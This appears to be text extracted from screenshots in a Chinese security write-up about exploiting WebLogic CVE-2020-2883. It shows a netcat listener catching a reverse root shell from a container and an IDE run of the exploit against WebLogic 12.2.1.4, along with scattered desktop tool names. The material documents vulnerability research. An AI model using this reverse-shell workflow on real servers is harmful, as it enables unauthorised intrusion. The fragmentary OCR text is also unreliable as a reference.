 ➜ 桌面 nc -lvvp 1234
listening on [any] 1234 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.2.140] from (UNKNOWN) [172.17.0.2] 50832
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@9155c69bcfad ExampleSilentWTDomain]# whoami
whoami
root
[root@9155c69bcfad ExampleSilentWTDomain]#
Medusa
1.py
able
ShiroScan-
acunetix_13.
deepin-wine-
ubuntu
向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
// test
74 serialize(queueArray);
Run: CVE_2020_2883 ×
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
零组资料文库